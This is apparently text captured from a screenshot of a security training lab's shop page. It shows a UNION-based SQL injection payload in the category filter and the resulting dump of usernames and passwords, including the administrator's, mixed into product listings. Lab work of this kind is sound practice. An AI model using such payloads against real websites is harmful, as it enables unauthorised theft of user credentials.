 Gifts' union select NULL,concat(username,':',password) from
users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Conversation Controlling Lemon View details
wiener:g1t7zw6k56ho1o8gppdr
carlos:skddtcdeap898a9k7h3n
High-End Gift Wrapping View details
administrator:jaefc91c5qhar6a0kyux
Couple's Umbrella View details
Snow Delivered To Your Door View details